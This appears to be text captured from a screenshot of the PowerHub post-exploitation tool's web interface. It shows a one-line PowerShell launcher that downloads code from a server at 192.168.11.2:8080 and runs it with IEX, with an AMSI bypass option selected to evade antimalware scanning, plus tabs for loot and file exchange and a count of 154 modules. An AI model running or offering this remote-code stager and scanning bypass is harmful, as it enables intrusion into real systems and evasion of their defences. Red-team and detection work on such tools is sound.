 PowerHub Hub Loot Clipboard File Exchange
Hub
Paste this in you launcher (PowerShell/CMD/Bash command):
$K=New-Object Net.WebClient;IEX
$K.DownloadString('http://192.168.11.2:8080/0?t=http&a=reflection');
Launcher PowerShell
AMSI Bypass Matt Graber's Reflection method
Transport HTTP
Clip-Exec None
Use Web Proxy
There are 154 modules available.
List Modules Reload modules Need more?